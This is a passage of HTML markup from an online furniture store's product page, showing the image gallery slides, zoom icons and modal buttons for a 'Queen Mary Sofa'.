  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726662414421">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726662447189"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726662447189"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726662447189">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726662512725"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726662512725"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726662512725">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726662545493"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726662545493"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726662545493">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726662578261"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726662578261"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726662578261">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726662611029"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726662611029"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
